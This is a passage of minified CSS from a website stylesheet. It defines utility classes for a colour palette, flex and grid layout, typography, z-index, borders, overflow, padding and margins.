f9f1}.fill-GT200{fill:#f0f9f1}.fill-h-GT200:hover{fill:#f0f9f1}.text-GT100{color:#f7fcf8}.text-h-GT100:hover{color:#f7fcf8}.bg-GT100{background-color:#f7fcf8}.bg-h-GT100:hover{background-color:#f7fcf8}.b-GT100{border-color:#f7fcf8}.b-h-GT100:hover{border-color:#f7fcf8}.fill-GT100{fill:#f7fcf8}.fill-h-GT100:hover{fill:#f7fcf8}.text-R600{color:#5b0000}.text-h-R600:hover{color:#5b0000}.bg-R600{background-color:#5b0000}.bg-h-R600:hover{background-color:#5b0000}.b-R600{border-color:#5b0000}.b-h-R600:hover{border-color:#5b0000}.fill-R600{fill:#5b0000}.fill-h-R600:hover{fill:#5b0000}.text-R500{color:#8c0212}.text-h-R500:hover{color:#8c0212}.bg-R500{background-color:#8c0212}.bg-h-R500:hover{background-color:#8c0212}.b-R500{border-color:#8c0212}.b-h-R500:hover{border-color:#8c0212}.fill-R500{fill:#8c0212}.fill-h-R500:hover{fill:#8c0212}.text-R400{color:#bc1b31}.text-h-R400:hover{color:#bc1b31}.bg-R400{background-color:#bc1b31}.bg-h-R400:hover{background-color:#bc1b31}.b-R400{border-color:#bc1b31}.b-h-R400:hover{border-color:#bc1b31}.fill-R400{fill:#bc1b31}.fill-h-R400:hover{fill:#bc1b31}.text-R300{color:#e2444d}.text-h-R300:hover{color:#e2444d}.bg-R300{background-color:#e2444d}.bg-h-R300:hover{background-color:#e2444d}.b-R300{border-color:#e2444d}.b-h-R300:hover{border-color:#e2444d}.fill-R300{fill:#e2444d}.fill-h-R300:hover{fill:#e2444d}.text-R200{color:#fb7273}.text-h-R200:hover{color:#fb7273}.bg-R200{background-color:#fb7273}.bg-h-R200:hover{background-color:#fb7273}.b-R200{border-color:#fb7273}.b-h-R200:hover{border-color:#fb7273}.fill-R200{fill:#fb7273}.fill-h-R200:hover{fill:#fb7273}.text-R100{color:#ffa6a2}.text-h-R100:hover{color:#ffa6a2}.bg-R100{background-color:#ffa6a2}.bg-h-R100:hover{background-color:#ffa6a2}.b-R100{border-color:#ffa6a2}.b-h-R100:hover{border-color:#ffa6a2}.fill-R100{fill:#ffa6a2}.fill-h-R100:hover{fill:#ffa6a2}.text-RT300{color:#fbdbdd}.text-h-RT300:hover{color:#fbdbdd}.bg-RT300{background-color:#fbdbdd}.bg-h-RT300:hover{background-color:#fbdbdd}.b-RT300{border-color:#fbdbdd}.b-h-RT300:hover{border-color:#fbdbdd}.fill-RT300{fill:#fbdbdd}.fill-h-RT300:hover{fill:#fbdbdd}.text-RT200{color:#fdedee}.text-h-RT200:hover{color:#fdedee}.bg-RT200{background-color:#fdedee}.bg-h-RT200:hover{background-color:#fdedee}.b-RT200{border-color:#fdedee}.b-h-RT200:hover{border-color:#fdedee}.fill-RT200{fill:#fdedee}.fill-h-RT200:hover{fill:#fdedee}.text-RT100{color:#fef6f6}.text-h-RT100:hover{color:#fef6f6}.bg-RT100{background-color:#fef6f6}.bg-h-RT100:hover{background-color:#fef6f6}.b-RT100{border-color:#fef6f6}.b-h-RT100:hover{border-color:#fef6f6}.fill-RT100{fill:#fef6f6}.fill-h-RT100:hover{fill:#fef6f6}.text-Y600{color:#341200}.text-h-Y600:hover{color:#341200}.bg-Y600{background-color:#341200}.bg-h-Y600:hover{background-color:#341200}.b-Y600{border-color:#341200}.b-h-Y600:hover{border-color:#341200}.fill-Y600{fill:#341200}.fill-h-Y600:hover{fill:#341200}.text-Y500{color:#513700}.text-h-Y500:hover{color:#513700}.bg-Y500{background-color:#513700}.bg-h-Y500:hover{background-color:#513700}.b-Y500{border-color:#513700}.b-h-Y500:hover{border-color:#513700}.fill-Y500{fill:#513700}.fill-h-Y500:hover{fill:#513700}.text-Y400{color:#785c00}.text-h-Y400:hover{color:#785c00}.bg-Y400{background-color:#785c00}.bg-h-Y400:hover{background-color:#785c00}.b-Y400{border-color:#785c00}.b-h-Y400:hover{border-color:#785c00}.fill-Y400{fill:#785c00}.fill-h-Y400:hover{fill:#785c00}.text-Y300{color:#a38102}.text-h-Y300:hover{color:#a38102}.bg-Y300{background-color:#a38102}.bg-h-Y300:hover{background-color:#a38102}.b-Y300{border-color:#a38102}.b-h-Y300:hover{border-color:#a38102}.fill-Y300{fill:#a38102}.fill-h-Y300:hover{fill:#a38102}.text-Y200{color:#d1a91c}.text-h-Y200:hover{color:#d1a91c}.bg-Y200{background-color:#d1a91c}.bg-h-Y200:hover{background-color:#d1a91c}.b-Y200{border-color:#d1a91c}.b-h-Y200:hover{border-color:#d1a91c}.fill-Y200{fill:#d1a91c}.fill-h-Y200:hover{fill:#d1a91c}.text-Y100{color:#ffd24c}.text-h-Y100:hover{color:#ffd24c}.bg-Y100{background-color:#ffd24c}.bg-h-Y100:hover{background-color:#ffd24c}.b-Y100{border-color:#ffd24c}.b-h-Y100:hover{border-color:#ffd24c}.fill-Y100{fill:#ffd24c}.fill-h-Y100:hover{fill:#ffd24c}.text-YT300{color:#fff6db}.text-h-YT300:hover{color:#fff6db}.bg-YT300{background-color:#fff6db}.bg-h-YT300:hover{background-color:#fff6db}.b-YT300{border-color:#fff6db}.b-h-YT300:hover{border-color:#fff6db}.fill-YT300{fill:#fff6db}.fill-h-YT300:hover{fill:#fff6db}.text-YT200{color:#fffbed}.text-h-YT200:hover{color:#fffbed}.bg-YT200{background-color:#fffbed}.bg-h-YT200:hover{background-color:#fffbed}.b-YT200{border-color:#fffbed}.b-h-YT200:hover{border-color:#fffbed}.fill-YT200{fill:#fffbed}.fill-h-YT200:hover{fill:#fffbed}.text-YT100{color:#fffdf6}.text-h-YT100:hover{color:#fffdf6}.bg-YT100{background-color:#fffdf6}.bg-h-YT100:hover{background-color:#fffdf6}.b-YT100{border-color:#fffdf6}.b-h-YT100:hover{border-color:#fffdf6}.fill-YT100{fill:#fffdf6}.fill-h-YT100:hover{fill:#fffdf6}.text-negative{color:#e2444d}.text-h-negative:hover{color:#e2444d}.bg-negative{background-color:#e2444d}.bg-h-negative:hover{background-color:#e2444d}.b-negative{border-color:#e2444d}.b-h-negative:hover{border-color:#e2444d}.fill-negative{fill:#e2444d}.fill-h-negative:hover{fill:#e2444d}.text-positive{color:#3b9b4a}.text-h-positive:hover{color:#3b9b4a}.bg-positive{background-color:#3b9b4a}.bg-h-positive:hover{background-color:#3b9b4a}.b-positive{border-color:#3b9b4a}.b-h-positive:hover{border-color:#3b9b4a}.fill-positive{fill:#3b9b4a}.fill-h-positive:hover{fill:#3b9b4a}.container{width:100%;max-width:1200px;margin:auto;padding-left:2rem;padding-right:2rem}@media screen and (max-width:1199px){.container{padding-left:1rem;padding-right:1rem}}.narrow-container{width:100%;max-width:1200px;margin:auto;padding-left:2rem;padding-right:2rem;max-width:860px!important}@media screen and (max-width:1199px){.narrow-container{padding-left:1rem;padding-right:1rem}}.center{margin:auto}.fl{float:left}.fr{float:right}.fn{float:none}.grid{display:grid}.grid-columns-1{grid-template-columns:repeat(1,1fr)}.grid-columns-2{grid-template-columns:repeat(2,1fr)}.grid-columns-3{grid-template-columns:repeat(3,1fr)}.grid-columns-4{grid-template-columns:repeat(4,1fr)}.grid-columns-5{grid-template-columns:repeat(5,1fr)}.grid-columns-6{grid-template-columns:repeat(6,1fr)}.grid-col-1{grid-column:1}.grid-col-2{grid-column:2}.grid-col-3{grid-column:3}.ga1\/2{grid-gap:.25rem}.ga1{grid-gap:.5rem}.ga3{grid-gap:1.5rem}.ga4{grid-gap:2rem}.ga6{grid-gap:3rem}.ga10{grid-gap:5rem}.grid-responsive-columns-2{grid-template-columns:repeat(2,1fr);grid-gap:1.5rem}@media screen and (max-width:767px){.grid-responsive-columns-2{grid-template-columns:repeat(1,1fr)}.grid-responsive-columns-2.grid-responsive-collapse{grid-gap:0}}.flex{display:-webkit-flex;display:-moz-box;display:flex}.inline-flex{display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-auto{-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none{-webkit-flex:none;-moz-box-flex:0;flex:none}.flex-column{-webkit-flex-direction:column;-moz-box-orient:vertical;flex-direction:column}.flex-column,.flex-row{-moz-box-direction:normal}.flex-row{-webkit-flex-direction:row;-moz-box-orient:horizontal;flex-direction:row}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-column-reverse{-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse{-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.items-start{-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.items-end{-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.items-center{-webkit-align-items:center;-moz-box-align:center;align-items:center}.items-baseline{-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.items-stretch{-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.self-start{-webkit-align-self:flex-start;align-self:flex-start}.self-end{-webkit-align-self:flex-end;align-self:flex-end}.self-center{-webkit-align-self:center;align-self:center}.self-baseline{-webkit-align-self:baseline;align-self:baseline}.self-stretch{-webkit-align-self:stretch;align-self:stretch}.justify-start{-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-end{-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-center{-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-between{-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-around{-webkit-justify-content:space-around;justify-content:space-around}.content-start{-webkit-align-content:flex-start;align-content:flex-start}.content-end{-webkit-align-content:flex-end;align-content:flex-end}.content-center{-webkit-align-content:center;align-content:center}.content-between{-webkit-align-content:space-between;align-content:space-between}.content-around{-webkit-align-content:space-around;align-content:space-around}.content-stretch{-webkit-align-content:stretch;align-content:stretch}.order-0{-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1{-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2{-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3{-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4{-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5{-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6{-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7{-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8{-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-last{-webkit-order:99999;-moz-box-ordinal-group:100000;order:99999}.flex-basis-0{-webkit-flex-basis:0;flex-basis:0}.flex-grow-0{-webkit-flex-grow:0;-moz-box-flex:0;flex-grow:0}.flex-grow-1{-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1}.flex-grow-2{-webkit-flex-grow:2;-moz-box-flex:2;flex-grow:2}.flex-shrink-0{-webkit-flex-shrink:0;flex-shrink:0}.flex-shrink-1{-webkit-flex-shrink:1;flex-shrink:1}.dn{display:none}.di{display:inline}.db{display:block}.dib{display:inline-block}.dit{display:inline-table}.dt{display:table}.dtc{display:table-cell}.dt-row{display:table-row}.dt-row-group{display:table-row-group}.dt-column{display:table-column}.dt-column-group{display:table-column-group}.width-initial{width:auto!important}.w-fc{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-100{width:100%}.w-75{width:75%}.w-50{width:50%}.w-33{width:33%}.w-25{width:25%}.w-20{width:20%}.w-10,.w-15{width:15%}.h-100{height:100%}.o-100{opacity:1}.o-90{opacity:.9}.o-80{opacity:.8}.o-70{opacity:.7}.o-60{opacity:.6}.o-50{opacity:.5}.o-40{opacity:.4}.o-30{opacity:.3}.o-20{opacity:.2}.o-10{opacity:.1}.o-05{opacity:.05}.o-025{opacity:.025}.o-0{opacity:0}.tl{text-align:left}.tr{text-align:right}.tc{text-align:center}.tj{text-align:justify}.lh-0{line-height:0}.static{position:static}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.sticky{position:-webkit-sticky;position:sticky}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.ml-auto{margin-left:auto}.mr-auto{margin-right:auto}.mt-auto{margin-top:auto}.mh-auto{margin-right:auto;margin-left:auto}.mv-auto{margin-top:auto;margin-bottom:auto}@media screen and (min-width:481px)and (max-width:767px),screen and (min-width:768px)and (max-width:992px),screen and (min-width:993px)and (max-width:1199px),screen and (min-width:1200px){.xs{display:none!important}}@media screen and (min-width:768px)and (max-width:992px),screen and (min-width:993px)and (max-width:1199px),screen and (min-width:1200px){.sm{display:none!important}}@media screen and (max-width:480px),screen and (min-width:481px)and (max-width:767px){.lg,.md,.xl{display:none!important}}@media screen and (min-width:768px)and (max-width:992px){.lg,.xl{display:none!important}}@media screen and (min-width:993px)and (max-width:1199px){.xl{display:none!important}}.nowrap{white-space:nowrap}.break-word{word-wrap:break-word}.vertical-middle{vertical-align:middle}.banner{font-size:56px;line-height:1.35}.banner,.title{font-family:Celias Bold,Helvetica,Arial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.title{font-size:40px;line-height:1.29}.section-header{font-family:Celias Bold,Helvetica,Arial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:1.22}.subsection-1{font-family:Celias Medium,Helvetica,Arial}.subsection-1,.subsection-2{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1.5}.subsection-2{font-family:Celias Bold,Helvetica,Arial;letter-spacing:.2px}.display-1{font-family:IBM Plex Sans,Helvetica,Arial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:1.27}.display-2{font-family:IBM Plex Sans Medium,Helvetica,Arial}.display-2,.display-3{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:1.27;letter-spacing:.3px}.display-3{font-family:IBM Plex Sans Bold,Helvetica,Arial}.display-mono-1{font-family:Kraken Plex Mono Regular,Consolas,Menlo,Courier New,monospace}.display-mono-1,.display-mono-2{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:1.27}.display-mono-2{font-family:Kraken Plex Mono Medium,Consolas,Menlo,Courier New,monospace}.display-mono-3{font-family:Kraken Plex Mono Bold,Consolas,Menlo,Courier New,monospace;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:1.27}.callout-1{font-family:IBM Plex Sans,Helvetica,Arial}.callout-1,.callout-2{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:1.5}.callout-2{font-family:IBM Plex Sans Medium,Helvetica,Arial;letter-spacing:.3px}.callout-3{font-family:IBM Plex Sans Bold,Helvetica,Arial;font-size:24px;line-height:1.5;letter-spacing:.3px}.callout-3,.headline-1{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.headline-1{font-family:IBM Plex Sans,Helvetica,Arial;font-size:20px;line-height:1.6}.headline-2{font-family:IBM Plex Sans Medium,Helvetica,Arial}.headline-2,.headline-3{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:1.6;letter-spacing:.3px}.headline-3{font-family:IBM Plex Sans Bold,Helvetica,Arial}.body-1{font-family:IBM Plex Sans,Helvetica,Arial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1.4}.body-2{font-family:IBM Plex Sans Medium,Helvetica,Arial}.body-2,.body-3{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1.4;letter-spacing:.1px}.body-3{font-family:IBM Plex Sans Bold,Helvetica,Arial}.body-link-1{font-family:IBM Plex Sans,Helvetica,Arial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1.4;color:#2824b6}.body-link-2{font-family:IBM Plex Sans Medium,Helvetica,Arial}.body-link-2,.body-link-3{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1.4;letter-spacing:.3px;color:#2824b6}.body-link-3{font-family:IBM Plex Sans Bold,Helvetica,Arial}.body-mono-1{font-family:Kraken Plex Mono Regular,Consolas,Menlo,Courier New,monospace;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1.4}.body-mono-2{font-family:Kraken Plex Mono Medium,Consolas,Menlo,Courier New,monospace}.body-mono-2,.body-mono-3{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1.4;letter-spacing:.3px}.body-mono-3{font-family:Kraken Plex Mono Bold,Consolas,Menlo,Courier New,monospace}.caption-1{font-family:IBM Plex Sans,Helvetica,Arial}.caption-1,.caption-2{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:1.4}.caption-2{font-family:IBM Plex Sans Medium,Helvetica,Arial;letter-spacing:.1px}.caption-3{font-size:13px;text-transform:uppercase}.caption-3,.caption-4{font-family:IBM Plex Sans Bold,Helvetica,Arial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.4;letter-spacing:.1px}.caption-4{font-size:14px}.caption-mono-1{font-family:Kraken Plex Mono Regular,Consolas,Menlo,Courier New,monospace}.caption-mono-1,.caption-mono-2{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:1.4}.caption-mono-2{font-family:Kraken Plex Mono Medium,Consolas,Menlo,Courier New,monospace}.caption-mono-3{font-family:Kraken Plex Mono Bold,Consolas,Menlo,Courier New,monospace}.caption-link-1,.caption-mono-3{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:1.4}.caption-link-1{font-family:IBM Plex Sans,Helvetica,Arial}.caption-link-1:not([class*=text-]){color:#2824b6}.caption-link-2{font-family:IBM Plex Sans Medium,Helvetica,Arial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:1.4}.caption-link-2:not([class*=text-]){color:#2824b6}.caption-link-3{font-family:IBM Plex Sans Bold,Helvetica,Arial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:1.4}.caption-link-3:not([class*=text-]){color:#2824b6}.label-1{font-family:IBM Plex Sans,Helvetica,Arial}.label-1,.label-2{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:1.33}.label-2{font-family:IBM Plex Sans Medium,Helvetica,Arial;letter-spacing:.3px}.label-3{text-transform:uppercase}.label-3,.label-4{font-family:IBM Plex Sans Bold,Helvetica,Arial;letter-spacing:.5px}.label-3,.label-4,.label-mono-1{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:1.33}.label-mono-1{font-family:Kraken Plex Mono Regular,Consolas,Menlo,Courier New,monospace}.label-mono-2{font-family:Kraken Plex Mono Medium,Consolas,Menlo,Courier New,monospace}.label-mono-2,.label-mono-3{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:1.33;letter-spacing:.3px}.label-mono-3{font-family:Kraken Plex Mono Bold,Consolas,Menlo,Courier New,monospace}.micro-1{font-family:IBM Plex Sans,Helvetica,Arial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:1.5}.micro-2{font-family:IBM Plex Sans Medium,Helvetica,Arial}.micro-2,.micro-3{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:1.5;letter-spacing:.3px}.micro-3{font-family:IBM Plex Sans Bold,Helvetica,Arial}.italic{font-style:italic}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-4{z-index:4}.z-5{z-index:5}.z-999{z-index:999}.z-9999{z-index:9999}.z-max{z-index:2147483647}.z-inherit{z-index:inherit}.z-initial{z-index:auto}.z-unset{z-index:unset}.pointer{cursor:pointer}.crosshair{cursor:crosshair}.cursor-disabled{cursor:not-allowed}.cursor-progress{cursor:progress}.cursor-default{cursor:default}.roundel{-moz-border-radius:50%;border-radius:50%;display:-webkit-flex;display:-moz-box;display:flex;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.underline{text-decoration:underline}.underline-hover:hover{text-decoration:underline}.disabled{opacity:.5}.no-pointer-events,.opacity-0{pointer-events:none}.opacity-0{opacity:0;visibility:hidden}.error-label{color:#e2444d;font-family:IBM Plex Sans Medium,Helvetica,Arial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:1.4;letter-spacing:.1px}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ba{border:1px solid #d6d6d6}.bn{border:none}.bni{border:none!important}.bt{border-top:1px solid #d6d6d6}.bb{border-bottom:1px solid #d6d6d6}.bl{border-left:1px solid #d6d6d6}.br{border-right:1px solid #d6d6d6}.border-0{border:0}.border-1px{border-width:1px;border-style:solid}.border-1{border:1px solid #d6d6d6}.border-error{border:1px solid #e2444d}.border-radius{-moz-border-radius:4px;border-radius:4px}.border-radius-card{-moz-border-radius:8px;border-radius:8px}.overflow-visible{overflow:visible}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.overflow-x-visible{overflow-x:visible}.overflow-x-hidden{overflow-x:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-visible{overflow-y:visible}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.overflow-y-auto{overflow-y:auto}.hidden{position:absolute;top:-9999px;left:-9999px}.visibility-hidden{visibility:hidden}.card{-moz-border-radius:8px;border-radius:8px;overflow:hidden}.box-shadow{-moz-box-shadow:0 8px 24px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.08);box-shadow:0 8px 24px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.08);-moz-box-sizing:border-box;box-sizing:border-box}.control-shadow{-moz-box-shadow:0 1px 3px rgba(36,36,36,.12);box-shadow:0 1px 3px rgba(36,36,36,.12)}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.inherit-case{text-transform:inherit}.h-dropdown{max-height:220px}:focus-within~.hide-when-predecessor-has-focus{display:none}.t0{top:0}.l0{left:0}.b0{bottom:0}.r0{right:0}.pa0{padding:0}.pr0{padding-right:0}.pl0{padding-left:0}.pt0{padding-top:0}.pb0,.pv0{padding-bottom:0}.pv0{padding-top:0}.ph0{padding-right:0;padding-left:0}.ma0{margin:0}.mr0{margin-right:0}.ml0{margin-left:0}.mt0,.mv0{margin-top:0}.mv0{margin-bottom:0}.mh0{margin-right:0;margin-left:0}.t1\/4{top:.125rem}.l1\/4{left:.125rem}.b1\/4{bottom:.125rem}.r1\/4{right:.125rem}.pa1\/4{padding:.125rem}.pr1\/4{padding-right:.125rem}.pl1\/4{padding-left:.125rem}.pt1\/4{padding-top:.125rem}.pb1\/4,.pv1\/4{padding-bottom:.125rem}.pv1\/4{padding-top:.125rem}.ph1\/4{padding-right:.125rem;padding-left:.125rem}.ma1\/4{margin:.125rem}.mr1\/4{margin-right:.125rem}.ml1\/4{margin-left:.125rem}.mt1\/4{margin-top:.125rem}.mb1\/4,.mv1\/4{margin-bottom:.125rem}.mv1\/4{margin-top:.125rem}.mh1\/4{margin-right:.125rem;margin-left:.125rem}.t1\/2{top:.25rem}.l1\/2{left:.25rem}.b1\/2{bottom:.25rem}.r1\/2{right:.25rem}.pa1\/2{padding:.25rem}.pr1\/2{padding-right:.25rem}.pl1\/2{padding-left:.25rem}.pt1\/2{padding-top:.25rem}.pb1\/2,.pv1\/2{padding-bottom:.25rem}.pv1\/2{padding-top:.25rem}.ph1\/2{padding-right:.25rem;padding-left:.25rem}.ma1\/2{margin:.25rem}.mr1\/2{margin-right:.25rem}.ml1\/2{margin-left:.25rem}.mt1\/2{margin-top:.25rem}.mb1\/2,.mv1\/2{margin-bottom:.25rem}.mv1\/2{margin-top:.25rem}.mh1\/2{margin-right:.25rem;margin-left:.25rem}.t1{top:.5rem}.l1{left:.5rem}.b1{bottom:.5rem}.r1{right:.5rem}.pa1{padding:.5rem}.pr1{padding-right:.5rem}.pl1{padding-left:.5rem}.pt1{padding-top:.5rem}.pb1,.pv1{padding-bottom:.5rem}.pv1{padding-top:.5rem}.ph1{padding-right:.5rem;padding-left:.5rem}.ma1{margin:.5rem}.mr1{margin-right:.5rem}.ml1{margin-left:.5rem}.mt1{margin-top:.5rem}.mb1,.mv1{margin-bottom:.5rem}.mv1{margin-top:.5rem}.mh1{margin-right:.5rem;margin-left:.5rem}.t3\/2{top:.75rem}.l3\/2{left:.75rem}.b3\/2{bottom:.75rem}.r3\/2{right:.75rem}.pa3\/2{padding:.75rem}.pr3\/2{padding-right:.75rem}.pl3\/2{padding-left:.75rem}.pt3\/2{padding-top:.75rem}.pb3\/2,.pv3\/2{padding-bottom:.75rem}.pv3\/2{padding-top:.75rem}.ph3\/2{padding-right:.75rem;padding-left:.75rem}.ma3\/2{margin:.75rem}.mr3\/2{margin-right:.75rem}.ml3\/2{margin-left:.75rem}.mt3\/2{margin-top:.75rem}.mb3\/2,.mv3\/2{margin-bottom:.75rem}.mv3\/2{margin-top:.75rem}.mh3\/2{margin-right:.75rem;margin-left:.75rem}.t2{top:1rem}.l2{left:1rem}.b2{bottom:1rem}.r2{right:1rem}.pa2{padding:1rem}.pr2{padding-right:1rem}.pl2{padding-left:1rem}.pt2{padding-top:1rem}.pb2,.pv2{padding-bottom:1rem}.pv2{padding-top:1rem}.ph2{padding-right:1rem;padding-left:1rem}.ma2{margin:1rem}.mr2{margin-right:1rem}.ml2{margin-left:1rem}.mt2{margin-top:1rem}.mb2,.mv2{margin-bottom:1rem}.mv2{margin-top:1rem}.mh2{margin-right:1rem;margin-left:1rem}.t5\/2{top:1.25rem}.l5\/2{left:1.25rem}.b5\/2{bottom:1.25rem}.r5\/2{right:1.25rem}.pa5\/2{padding:1.25rem}.pr5\/2{padding-right:1.25rem}.pl5\/2{padding-left:1.25rem}.pt5\/2{padding-top:1.25rem}.pb5\/2,.pv5\/2{padding-bottom:1.25rem}.pv5\/2{padding-top:1.25rem}.ph5\/2{padding-right:1.25rem;padding-left:1.25rem}.ma5\/2{margin:1.25rem}.mr5\/2{margin-right:1.25rem}.ml5\/2{margin-left:1.25rem}.mt5\/2{margin-top:1.25rem}.mb5\/2,.mv5\/2{margin-bottom:1.25rem}.mv5\/2{margin-top:1.25rem}.mh5\/2{margin-right:1.25rem;margin-left:1.25rem}.t3{top:1.5rem}.l3{left:1.5rem}.b3{bottom:1.5rem}.r3{right:1.5rem}.pa3{padding:1.5rem}.pr3{padding-right:1.5rem}.pl3{padding-left:1.5rem}.pt3{padding-top:1.5rem}.pb3,.pv3{padding-bottom:1.5rem}.pv3{padding-top:1.5rem}.ph3{padding-right:1.5rem;padding-left:1.5rem}.ma3{margin:1.5rem}.mr3{margin-right:1.5rem}.ml3{margin-left:1.5rem}.mt3{margin-top:1.5rem}.mb3,.mv3{margin-bottom:1.5rem}.mv3{margin-top:1.5rem}.mh3{margin-right:1.5rem;margin-left:1.5rem}.t4{top:2rem}.l4{left:2rem}.b4{bottom:2rem}.r4{right:2rem}.pa4{padding:2rem}.pr4{padding-right:2rem}.pl4{padding-left:2rem}.pt4{padding-top:2rem}.pb4,.pv4{padding-bottom:2rem}.pv4{padding-top:2rem}.ph4{padding-right:2rem;padding-left:2rem}.ma4{margin:2rem}.mr4{margin-right:2rem}.ml4{margin-left:2rem}.mt4{margin-top:2rem}.mb4,.mv4{margin-bottom:2rem}.mv4{margin-top:2rem}.mh4{margin-right:2rem;margin-left:2rem}.t5{top:2.5rem}.l5{left:2.5rem}.b5{bottom:2.5rem}.r5{right:2.5rem}.pa5{padding:2.5rem}.pr5{padding-right:2.5rem}.pl5{padding-left:2.5rem}.pt5{padding-top:2.5rem}.pb5,.pv5{padding-bottom:2.5rem}.pv5{padding-top:2.5rem}.ph5{padding-right:2.5rem;padding-left:2.5rem}.ma5{margin:2.5rem}.mr5{margin-right:2.5rem}.ml5{margin-left:2.5rem}.mt5{margin-top:2.5rem}.mb5,.mv5{margin-bottom:2.5rem}.mv5{margin-top:2.5rem}.mh5{margin-right:2.5rem;margin-left:2.5rem}.t6{top:3rem}.l6{left:3rem}.b6{bottom:3rem}.r6{right:3rem}.pa6{padding:3rem}.pr6{padding-right:3rem}.pl6{padding-left:3rem}.pt6{padding-top:3rem}.pb6,.pv6{padding-bottom:3rem}.pv6{padding-top:3rem}.ph6{padding-right:3rem;padding-left:3rem}.ma6{margin:3rem}.mr6{margin-right:3rem}.ml6{margin-left:3rem}.mt6{margin-top:3rem}.mb6,.mv6{margin-bottom:3rem}.mv6{margin-top:3rem}.mh6{margin-right:3rem;margin-left:3rem}.t7{top:3.5rem}.l7{left:3.5rem}.b7{bottom:3.5rem}.r7{right:3.5rem}.pa7{padding:3.5rem}.pr7{padding-right:3.5rem}.pl7{padding-left:3.5rem}.pt7{padding-top:3.5rem}.pb7,.pv7{padding-bottom:3.5rem}.pv7{padding-top:3.5rem}.ph7{padding-right:3.5rem;padding-left:3.5rem}.ma